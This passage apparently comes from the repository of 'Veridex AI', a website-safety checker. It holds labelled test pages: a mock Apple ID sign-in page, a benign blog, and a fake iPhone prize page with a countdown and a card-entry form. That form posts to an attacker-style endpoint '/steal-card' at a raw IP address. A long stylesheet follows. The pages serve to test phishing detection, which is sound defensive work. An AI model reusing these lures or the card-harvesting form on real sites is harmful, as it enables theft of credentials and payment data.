      margin-bottom: 24px;
      max-width: 480px;
      text-align: center;
    }
    .auth-card {
      background: #ffffff;
      border: 1px solid #d2d2d7;
      border-radius: 18px;
      padding: 40px;
      max-width: 420px;
      width: 100%;
      text-align: center;
      box-shadow: 0 4px 20px rgba(0,0,0,0.04);
    }
    .apple-logo {
      font-size: 42px;
      margin-bottom: 12px;
    }
    h1 {
      font-size: 22px;
      font-weight: 600;
      margin-bottom: 8px;
    }
    p {
      color: #86868b;
      font-size: 14px;
      margin-bottom: 28px;
    }
    input {
      width: 100%;
      padding: 12px 14px;
      border: 1px solid #d2d2d7;
      border-radius: 8px;
      font-size: 15px;
      margin-bottom: 12px;
      box-sizing: border-box;
    }
    button {
      width: 100%;
      background: #0071e3;
      color: white;
      border: none;
      border-radius: 8px;
      padding: 12px;
      font-size: 15px;
      font-weight: 500;
      cursor: pointer;
      margin-top: 10px;
    }
  </style>
</head>
<body>
  <div class="demo-disclaimer">
    ⚠️ <strong>CONTROLLED TEST SCENARIO:</strong> Tests Veridex AI's detection of Internationalized Domain Names (IDN) / Punycode Homoglyph attacks (e.g. Cyrillic 'а', 'е', 'о' mimicking Latin characters) and Apple brand title spoofing.
  </div>

  <div class="auth-card">
    <div class="apple-logo"></div>
    <h1>Sign In with Apple ID</h1>
    <p>Manage your account, devices, and subscriptions securely.</p>

    <form onsubmit="event.preventDefault(); alert('Demo page only - no credentials sent.');">
      <input type="text" placeholder="Apple ID" autocomplete="off">
      <input type="password" placeholder="Password" autocomplete="off">
      <button type="submit">Sign In</button>
    </form>
  </div>
</body>
</html>
</file>

<file: test-lab/scenarios/neutral-sample.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Alex Rivera - Personal Engineering Blog & Projects</title>
  <style>
    body {
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
      background: #0f172a;
      color: #e2e8f0;
      margin: 0;
      padding: 40px 20px;
      line-height: 1.6;
      display: flex;
      flex-direction: column;
      align-items: center;
    }
    .demo-disclaimer {
      background: rgba(56, 189, 248, 0.1);
      border: 1px solid rgba(56, 189, 248, 0.3);
      color: #7dd3fc;
      padding: 10px 16px;
      border-radius: 8px;
      font-size: 13px;
      margin-bottom: 24px;
      max-width: 600px;
      text-align: center;
    }
    .blog-container {
      max-width: 600px;
      width: 100%;
    }
    h1 {
      font-size: 26px;
      color: #f8fafc;
      margin-bottom: 4px;
    }
    .author-bio {
      color: #94a3b8;
      font-size: 14px;
      margin-bottom: 28px;
    }
    .post-card {
      background: #1e293b;
      border: 1px solid #334155;
      border-radius: 12px;
      padding: 20px;
      margin-bottom: 18px;
    }
    .post-title {
      font-size: 18px;
      font-weight: 700;
      color: #38bdf8;
      margin-bottom: 6px;
    }
    .post-date {
      font-size: 12px;
      color: #64748b;
      margin-bottom: 10px;
    }
    .post-excerpt {
      font-size: 13.5px;
      color: #cbd5e1;
    }
  </style>
</head>
<body>
  <div class="demo-disclaimer">
    ℹ️ <strong>CONTROLLED TEST SCENARIO:</strong> This is a benign personal blog. Veridex AI should evaluate this as <strong>Neutral Status (Unverified)</strong> without guaranteeing safety, adhering strictly to the security specification.
  </div>

  <div class="blog-container">
    <h1>Alex Rivera's Dev Log</h1>
    <p class="author-bio">Distributed systems, client-side cryptography, and modern web architectures.</p>

    <div class="post-card">
      <div class="post-title">Understanding Zero-Knowledge Proofs in Web Architecture</div>
      <div class="post-date">October 14, 2026 • 6 min read</div>
      <p class="post-excerpt">
        Zero-knowledge rollups and SNARKs have moved beyond academic literature into practical real-time client verification. Here is a breakdown of how verifiable computation simplifies trust.
      </p>
    </div>

    <div class="post-card">
      <div class="post-title">Building Resilient Client-Side Heuristic Engines</div>
      <div class="post-date">October 2, 2026 • 4 min read</div>
      <p class="post-excerpt">
        When evaluating web safety locally on-device, lexical entropy, Levenshtein distance metrics, and DOM structural signals offer immense user protection without sacrificing browsing privacy.
      </p>
    </div>
  </div>
</body>
</html>
</file>

<file: test-lab/scenarios/scam-shopping.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>CRITICAL FLASH SALE - 95% OFF Apple iPhone 15 Pro</title>
  <style>
    body {
      font-family: Arial, sans-serif;
      background: #0f172a;
      color: #f8fafc;
      margin: 0;
      padding: 30px 20px;
      display: flex;
      flex-direction: column;
      align-items: center;
    }
    .demo-disclaimer {
      background: #78350f;
      border: 1px solid #f59e0b;
      color: #fef3c7;
      padding: 10px 16px;
      border-radius: 8px;
      font-size: 13px;
      margin-bottom: 24px;
      max-width: 500px;
      text-align: center;
    }
    .deal-card {
      background: #1e293b;
      border: 2px solid #ef4444;
      border-radius: 14px;
      padding: 24px;
      max-width: 480px;
      width: 100%;
      text-align: center;
      box-shadow: 0 0 25px rgba(239, 68, 68, 0.3);
    }
    .urgency-badge {
      background: #ef4444;
      color: white;
      font-weight: 800;
      padding: 6px 14px;
      border-radius: 20px;
      font-size: 13px;
      display: inline-block;
      margin-bottom: 12px;
    }
    .timer {
      font-size: 32px;
      font-weight: 800;
      color: #f87171;
      font-family: monospace;
      margin: 12px 0;
    }
    .price {
      font-size: 28px;
      font-weight: 800;
      color: #4ade80;
    }
    .old-price {
      text-decoration: line-through;
      color: #94a3b8;
      font-size: 18px;
      margin-left: 8px;
    }
    .checkout-form {
      margin-top: 20px;
      text-align: left;
    }
    .form-group {
      margin-bottom: 12px;
    }
    label {
      font-size: 12px;
      color: #cbd5e1;
      display: block;
      margin-bottom: 4px;
    }
    input {
      width: 100%;
      padding: 10px;
      background: #0f172a;
      border: 1px solid #334155;
      color: white;
      border-radius: 6px;
      box-sizing: border-box;
    }
    .btn-buy {
      width: 100%;
      background: #ef4444;
      color: white;
      font-weight: 700;
      padding: 14px;
      border: none;
      border-radius: 8px;
      font-size: 16px;
      cursor: pointer;
      margin-top: 10px;
    }
  </style>
</head>
<body>
  <div class="demo-disclaimer">
    ⚠️ <strong>CONTROLLED TEST SCENARIO:</strong> Tests psychological urgency signals ("account will be suspended / expires in minutes") and credit card input traps.
  </div>

  <div class="deal-card">
    <div class="urgency-badge">🔥 IMMEDIATE ACTION REQUIRED</div>
    <h1>Special Reward: Apple iPhone 15 Pro Max</h1>
    <p>You have won our anniversary lottery! Claim your prize within the timer or account access will be suspended permanently.</p>

    <div class="timer" id="timer">02:47</div>

    <div>
      <span class="price">$1.00</span>
      <span class="old-price">$1,199.00</span>
    </div>

    <form class="checkout-form" action="http://45.33.12.98/steal-card" method="POST">
      <div class="form-group">
        <label>Full Name</label>
        <input type="text" placeholder="John Doe">
      </div>
      <div class="form-group">
        <label>Credit Card Number</label>
        <input type="text" autocomplete="cc-number" placeholder="4111 2222 3333 4444">
      </div>
      <div class="form-group">
        <label>CVV / Expiration</label>
        <input type="text" placeholder="123 | MM/YY">
      </div>
      <button type="button" class="btn-buy" onclick="alert('Demo page only - no real payment processed.')">
        Claim Prize Immediately ($1.00)
      </button>
    </form>
  </div>

  <script>
    // Fake countdown timer
    let seconds = 167;
    const timerEl = document.getElementById('timer');
    setInterval(() => {
      if (seconds > 0) {
        seconds--;
        const m = Math.floor(seconds / 60);
        const s = seconds % 60;
        timerEl.textContent = `0${m}:${s < 10 ? '0' : ''}${s}`;
      }
    }, 1000);
  </script>
</body>
</html>
</file>
<file: style.css>
/* ==========================================================================
   Veridex AI Website - Modern Beige & Editorial Desktop Theme
   Spacious, De-congested, Warm Linen & Sandstone Aesthetics
   ========================================================================== */

:root {
  /* Warm Beige & Sandstone Canvas Palette */
  --bg-body: #f5f2eb;             /* Warm soft linen beige */
  --bg-app: #fcfbf8;              /* Warm ivory porcelain main container */
  --bg-card: #ffffff;             /* Crisp clean ivory card */
  --bg-card-subtle: #f8f5ee;      /* Subtle sand-tinted box */
  --bg-card-hover: #fbf7ee;       /* Warm cream hover state */
  --bg-card-elevated: #ffffff;

  /* Refined Taupe & Sandstone Borders */
  --border-main: #e6dfd3;         /* Balanced warm taupe border */
  --border-light: #eee7db;        /* Soft divider hairline */
  --border-hover: #cfc2ad;        /* Active hover sandstone */

  /* Deep Espresso & Warm Charcoal Typography */
  --text-main: #241e19;           /* Rich deep espresso */
  --text-secondary: #574e44;      /* Warm stone / deep taupe */
  --text-muted: #887d6f;          /* Muted sand taupe */

  /* Primary Brand Accent (Warm Cognac / Terracotta & Mineral Slate) */
  --brand-primary: #8a4920;
  --brand-primary-hover: #733c19;
  --brand-primary-bg: #faefe8;
  --brand-primary-border: #e8c9b6;

  --brand-blue: #234d74;
  --brand-blue-hover: #193856;
  --brand-blue-bg: #eaf1f7;

  /* Refined Editorial Semantic Status Colors (Warm, Non-Electric) */
  --safe: #196841;                /* Forest sage */
  --safe-bg: #edf6ef;
  --safe-border: #bce0cb;

  --neutral: #234d74;             /* Mineral slate */
  --neutral-bg: #eaf1f7;
  --neutral-border: #c4d9ec;

  --caution: #9e5b0e;             /* Amber honey */
  --caution-bg: #fdf6e7;
  --caution-border: #f8dfaa;

  --warning: #b44211;             /* Terracotta rust */
  --warning-bg: #fdf0e9;
  --warning-border: #f7cebe;

  --danger: #9e1f1f;              /* Deep crimson brick */
  --danger-bg: #fdeded;
  --danger-border: #f8c6c6;

  /* Shadows */
  --shadow-subtle: 0 2px 10px rgba(60, 48, 36, 0.03);
  --shadow-card: 0 6px 20px rgba(60, 48, 36, 0.05);
  --shadow-hover: 0 12px 30px rgba(60, 48, 36, 0.09);
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Inter", "Helvetica Neue", Arial, sans-serif;
  background-color: var(--bg-body);
  background-image: 
    radial-gradient(at 0% 0%, rgba(225, 215, 198, 0.35) 0px, transparent 50%),
    radial-gradient(at 100% 100%, rgba(215, 202, 180, 0.25) 0px, transparent 50%);
  background-attachment: fixed;
  color: var(--text-main);
  padding: 32px 20px;
  min-height: 100vh;
  display: flex;
  justify-content: center;
  align-items: flex-start;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* ==========================================================================
   Main Application Container (Generous Desktop Width)
   ========================================================================== */
.veridex-app {
  width: 100%;
  max-width: 1240px;
  background: var(--bg-app);
  border: 1px solid var(--border-main);
  border-radius: 18px;
  box-shadow: 0 24px 60px -12px rgba(60, 48, 36, 0.09), 0 2px 6px rgba(60, 48, 36, 0.03);
  padding: 36px 44px;
  display: flex;
  flex-direction: column;
  gap: 28px;
  transition: all 0.25s ease;
}

/* Header */
.app-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding-bottom: 22px;
  border-bottom: 1px solid var(--border-light);
  flex-wrap: wrap;
  gap: 16px;
}

.brand-group {
  display: flex;
  align-items: center;
  gap: 14px;
}

.logo-box {
  position: relative;
  width: 42px;
  height: 42px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.logo-img {
  width: 42px;
  height: 42px;
  border-radius: 10px;
  box-shadow: 0 4px 10px rgba(60, 48, 36, 0.12);
}

.live-dot {
  position: absolute;
  top: -2px;
  right: -2px;
  width: 10px;
  height: 10px;
  background: var(--safe);
  border: 2px solid var(--bg-app);
  border-radius: 50%;
}

.brand-name {
  font-size: 22px;
  font-weight: 800;
  letter-spacing: -0.4px;
  color: var(--text-main);
}

.brand-tagline {
  font-size: 13px;
  color: var(--text-secondary);
  font-weight: 400;
  margin-top: 1px;
}

.status-indicator-pill {
  display: flex;
  align-items: center;
  gap: 8px;
  background: var(--safe-bg);
  border: 1px solid var(--safe-border);
  padding: 6px 14px;
  border-radius: 30px;
  font-size: 12px;
  font-weight: 700;
  color: var(--safe);
  box-shadow: var(--shadow-subtle);
}

.pulse-indicator {
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background: var(--safe);
  animation: pulse 2.2s infinite;
}

@keyframes pulse {
  0%, 100% { opacity: 1; transform: scale(1); }
  50% { opacity: 0.35; transform: scale(0.85); }
}

/* Disclosure Banner */
.browser-disclosure-banner {
  display: flex;
  align-items: center;
  gap: 12px;
  background: #f8f4ec;
  border: 1px solid var(--border-main);
  border-radius: 12px;
  padding: 12px 18px;
  font-size: 12.5px;
  color: var(--text-secondary);
  line-height: 1.5;
}

.disclosure-icon {
  font-size: 16px;
  flex-shrink: 0;
}

.browser-disclosure-banner strong {
  color: var(--text-main);
  font-weight: 700;
}

/* ==========================================================================
   Hero Search & Verification Section
   ========================================================================== */
.top-search-section {
  display: flex;
  flex-direction: column;
  gap: 14px;
  padding-bottom: 24px;
  border-bottom: 1px solid var(--border-light);
}

.search-input-wrapper {
  display: flex;
  align-items: center;
  gap: 12px;
  background: var(--bg-card);
  border: 1.5px solid var(--border-main);
  border-radius: 14px;
  padding: 6px 8px 6px 16px;
  height: 56px;
  box-shadow: 0 4px 16px rgba(60, 48, 36, 0.04);
  transition: all 0.2s ease;
}

.search-input-wrapper:focus-within {
  border-color: var(--brand-primary);
  box-shadow: 0 0 0 4px rgba(138, 73, 32, 0.12), 0 4px 16px rgba(60, 48, 36, 0.06);
}

.search-icon {
  font-size: 18px;
  color: var(--text-muted);
}

#search-url-input {
  flex: 1;
  border: none;
  background: transparent;
  font-size: 15px;
  color: var(--text-main);
  outline: none;
  font-weight: 500;
}

#search-url-input::placeholder {
  color: var(--text-muted);
  font-weight: 400;
}

.btn-clear-input {
  background: transparent;
  border: none;
  color: var(--text-muted);
  cursor: pointer;
  font-size: 15px;
  padding: 4px 8px;
  border-radius: 50%;
  transition: color 0.15s;
}

.btn-clear-input:hover {
  color: var(--text-main);
}

.btn-verify-action {
  background: var(--brand-primary);
  color: #ffffff;
  border: none;
  border-radius: 10px;
  padding: 0 24px;
  height: 42px;
  font-weight: 700;
  font-size: 14px;
  cursor: pointer;
  transition: all 0.2s ease;
  box-shadow: 0 2px 8px rgba(138, 73, 32, 0.2);
}

.btn-verify-action:hover {
  background: var(--brand-primary-hover);
  transform: translateY(-1px);
  box-shadow: 0 4px 12px rgba(138, 73, 32, 0.3);
}

.btn-verify-action:disabled {
  opacity: 0.6;
  cursor: not-allowed;
  transform: none;
}

/* Quick Test Presets */
.test-samples-bar {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  gap: 8px;
}

.samples-label {
  font-size: 12px;
  color: var(--text-muted);
  font-weight: 600;
  margin-right: 4px;
}

.test-chip {
  background: #f4ede1;
  border: 1px solid var(--border-main);
  border-radius: 30px;
  padding: 6px 14px;
  font-size: 12px;
  font-weight: 600;
  color: var(--text-secondary);
  cursor: pointer;
  transition: all 0.15s ease;
}

.test-chip:hover {
  background: #ede3d3;
  color: var(--text-main);
  border-color: var(--border-hover);
  transform: translateY(-1px);
}

.test-chip.verified {
  border-color: var(--safe-border);
  background: var(--safe-bg);
  color: var(--safe);
}

.test-chip.caution {
  border-color: var(--caution-border);
  background: var(--caution-bg);
  color: var(--caution);
}

.test-chip.danger {
  border-color: var(--danger-border);
  background: var(--danger-bg);
  color: var(--danger);
}

/* ==========================================================================
   Results Layout Grid (Hero Score & Suggested Authentic Website)
   Desktop 2-Column or Wide Balanced Row
   ========================================================================== */
.results-layout-grid {
  display: grid;
  grid-template-columns: 1fr;
  gap: 20px;
  width: 100%;
}

@media (min-width: 960px) {
  /* When suggested card is displayed along with score */
  .results-layout-grid:has(#website-suggested-card[style*="block"]) {
    grid-template-columns: 1.15fr 0.85fr;
    align-items: stretch;
  }
}

.top-score-section {
  width: 100%;
}

.hero-score-card {
  background: var(--bg-card);
  border: 1.5px solid var(--border-main);
  border-radius: 16px;
  padding: 24px 28px;
  box-shadow: var(--shadow-card);
  transition: border-color 0.3s ease;
  height: 100%;
  display: flex;
  flex-direction: column;
}

.hero-score-card.safe {
  border-color: var(--safe-border);
  background: linear-gradient(145deg, #ffffff 0%, #f4faf6 100%);
}

.hero-score-card.caution {
  border-color: var(--caution-border);
  background: linear-gradient(145deg, #ffffff 0%, #fef9ed 100%);
}

.hero-score-card.warning {
  border-color: var(--warning-border);
  background: linear-gradient(145deg, #ffffff 0%, #fef3ed 100%);
}

.hero-score-card.danger {
  border-color: var(--danger-border);
  background: linear-gradient(145deg, #ffffff 0%, #fdf2f2 100%);
}

.target-meta-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 18px;
  flex-wrap: wrap;
  gap: 10px;
}

.protocol-host-group {
  display: flex;
  align-items: center;
  gap: 8px;
}

.protocol-badge {
  background: var(--brand-blue-bg);
  border: 1px solid var(--neutral-border);
  color: var(--brand-blue);
  padding: 3px 8px;
  border-radius: 6px;
  font-size: 11px;
  font-weight: 800;
  letter-spacing: 0.3px;
}

.protocol-badge.insecure {
  background: var(--danger-bg);
  border-color: var(--danger-border);
  color: var(--danger);
}

.target-hostname {
  font-size: 15px;
  font-weight: 800;
  color: var(--text-main);
}

.db-status-tag {
  font-size: 11.5px;
  font-weight: 700;
  padding: 4px 10px;
  border-radius: 8px;
  background: #f4ede1;
  border: 1px solid var(--border-main);
  color: var(--text-secondary);
}

.db-status-tag.verified {
  background: var(--safe-bg);
  color: var(--safe);
  border-color: var(--safe-border);
}

.db-status-tag.scam {
  background: var(--danger-bg);
  color: var(--danger);
  border-color: var(--danger-border);
}

.score-main-row {
  flex: 1;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  gap: 16px;
  padding: 24px 16px;
  width: 100%;
}

.gauge-wrapper {
  position: relative;
  width: 116px;
  height: 116px;
  flex-shrink: 0;
  margin: 0 auto;
}

.radial-gauge {
  width: 100%;
  height: 100%;
  transform: rotate(-90deg);
}

.gauge-bg {
  fill: none;
  stroke: #ece4d7;
  stroke-width: 8;
}

.gauge-bar {
  fill: none;
  stroke: var(--brand-primary);
  stroke-width: 8;
  stroke-linecap: round;
  transition: stroke-dashoffset 0.8s ease, stroke 0.3s ease;
}

.gauge-text-overlay {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

.gauge-pct {
  font-size: 26px;
  font-weight: 800;
  color: var(--text-main);
  line-height: 1;
}

.gauge-label {
  font-size: 10px;
  color: var(--text-muted);
  font-weight: 800;
  letter-spacing: 0.6px;
  margin-top: 3px;
}

.verdict-meta-block {
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  width: 100%;
}

.verdict-badge-pill {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 5px 14px;
  border-radius: 999px;
  font-size: 12.5px;
  font-weight: 800;
  margin-bottom: 8px;
}

.verdict-badge-pill.safe {
  background: var(--safe-bg);
  color: var(--safe);
  border: 1px solid var(--safe-border);
}

.verdict-badge-pill.neutral {
  background: var(--neutral-bg);
  color: var(--neutral);
  border: 1px solid var(--neutral-border);
}

.verdict-badge-pill.caution {
  background: var(--caution-bg);
  color: var(--caution);
  border: 1px solid var(--caution-border);
}

.verdict-badge-pill.warning {
  background: var(--warning-bg);
  color: var(--warning);
  border: 1px solid var(--warning-border);
}

.verdict-badge-pill.danger {
  background: var(--danger-bg);
  color: var(--danger);
  border: 1px solid var(--danger-border);
}

.verdict-summary-text {
  font-size: 13.5px;
  color: var(--text-secondary);
  line-height: 1.55;
  text-align: center;
  max-width: 480px;
  margin: 0 auto;
}

/* ==========================================================================
   Suggested Authentic Website Card (Clean Beige Contrast)
   ========================================================================== */
.suggested-card {
  background: #ffffff;
  border: 1.5px solid #fed7aa;
  border-radius: 16px;
  padding: 20px 24px;
  box-shadow: var(--shadow-card);
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.suggested-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 10px;
  flex-wrap: wrap;
  gap: 8px;
}

.suggested-pill {
  font-size: 11.5px;
  font-weight: 800;
  color: var(--brand-primary);
  background: var(--brand-primary-bg);
  border: 1px solid var(--brand-primary-border);
  padding: 3px 10px;
  border-radius: 20px;
}

.suggested-brand {
  font-size: 13.5px;
  font-weight: 800;
  color: var(--danger);
}

.suggested-desc {
  font-size: 13px;
  color: var(--text-secondary);
  line-height: 1.5;
  margin-bottom: 14px;
}

.suggested-btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 10px 18px;
  background: var(--brand-primary);
  color: #ffffff;
  border-radius: 10px;
  text-decoration: none;
  font-weight: 700;
  font-size: 13px;
  margin-bottom: 14px;
  transition: all 0.2s ease;
  box-shadow: 0 2px 8px rgba(138, 73, 32, 0.2);
}

.suggested-btn:hover {
  background: var(--brand-primary-hover);
  transform: translateY(-1px);
  box-shadow: 0 4px 12px rgba(138, 73, 32, 0.3);
}

.why-unsafe-box {
  background: #fffbeb;
  border: 1px solid #fed7aa;
  border-radius: 10px;
  padding: 12px 14px;
}

.why-title {
  font-size: 12px;
  font-weight: 800;
  color: #9a3412;
  margin-bottom: 6px;
}

.why-list {
  display: flex;
  flex-direction: column;
  gap: 6px;
  font-size: 12px;
  color: #7c2d12;
}

/* ==========================================================================
   Dashboard Section & 3-Column Desktop Grid
   ========================================================================== */
.dashboard-section {
  display: flex;
  flex-direction: column;
  gap: 18px;
  width: 100%;
}

.dashboard-header-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 12px;
}

.dashboard-title {
  font-size: 18px;
  font-weight: 800;
  color: var(--text-main);
  letter-spacing: -0.2px;
}

.dashboard-subtitle {
  font-size: 13px;
  color: var(--text-secondary);
  margin-top: 2px;
}

.quick-toolbar {
  display: flex;
  gap: 8px;
}

.toolbar-btn {
  background: #ffffff;
  border: 1px solid var(--border-main);
  color: var(--text-secondary);
  padding: 6px 14px;
  border-radius: 8px;
  font-size: 12px;
  font-weight: 700;
  cursor: pointer;
  transition: all 0.15s ease;
  box-shadow: var(--shadow-subtle);
}

.toolbar-btn:hover {
  background: #fbf8f2;
  border-color: var(--brand-primary);
  color: var(--brand-primary);
  transform: translateY(-1px);
}

/* 3-Column Desktop Grid (Fits Desktop Without Congestion) */
.vx-dashboard-square-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 20px;
  width: 100%;
}

@media (max-width: 960px) {
  .vx-dashboard-square-grid {
    grid-template-columns: repeat(2, 1fr);
    gap: 16px;
  }
}

@media (max-width: 640px) {
  .vx-dashboard-square-grid {
    grid-template-columns: 1fr;
    gap: 14px;
  }
}

.dashboard-square {
  background: var(--bg-card);
  border: 1.5px solid var(--border-main);
  border-radius: 14px;
  padding: 20px;
  cursor: pointer;
  transition: all 0.22s cubic-bezier(0.16, 1, 0.3, 1);
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  min-height: 185px;
  text-align: left;
  box-shadow: var(--shadow-subtle);
}

.dashboard-square:hover {
  background: var(--bg-card-hover);
  border-color: var(--brand-primary-border);
  transform: translateY(-3px);
  box-shadow: var(--shadow-hover);
}

.box-top-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 8px;
}

.box-icon {
  font-size: 22px;
}

.box-badge {
  font-size: 11px;
  font-weight: 700;
  padding: 3px 8px;
  border-radius: 6px;
  background: #f4ede1;
  color: var(--text-secondary);
  border: 1px solid var(--border-main);
}

.box-title {
  font-size: 14px;
  font-weight: 800;
  color: var(--text-main);
  margin-bottom: 10px;
}

.box-body {
  flex: 1;
  font-size: 12px;
  color: var(--text-secondary);
  display: flex;
  flex-direction: column;
  gap: 6px;
}

.box-footer {
  font-size: 12px;
  font-weight: 800;
  color: var(--brand-primary);
  margin-top: 14px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-top: 1px solid var(--border-light);
  padding-top: 10px;
